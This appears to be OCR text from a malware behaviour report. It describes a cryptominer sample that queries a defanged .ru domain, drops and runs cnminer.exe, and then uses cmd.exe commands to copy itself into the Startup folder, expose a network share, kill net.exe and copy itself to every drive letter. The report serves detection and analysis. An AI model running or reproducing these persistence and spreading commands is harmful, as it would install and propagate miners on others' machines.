
DNS ASK hr##sts.ru
Miscellaneous
Searches for the following windows
ClassName: '' WindowName: ''
Creates and executes the following
'%APPDATA%\nscpucnminer\cnminer.exe'
Executes the following
'%WINDIR%\syswow64\cmd.exe' /c xcopy /y "<Full path to
file>" "%APPDATA%\Microsoft\Windows\Start
Menu\Programs\Startup"
'%WINDIR%\syswow64\cmd.exe' /c xcopy /y /i "<Full path
to file>" "%APPDATA%\%username%\" && net share
%username%="%APPDATA%\%username%" /unlimited
/cache:programs
'%WINDIR%\syswow64\cmd.exe' /c taskkill /f /im net.exe &
tskill net.exe & net view
'%WINDIR%\syswow64\cmd.exe' /c for %i in (A B C D E F
G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y
"<Full path to file>" %i:\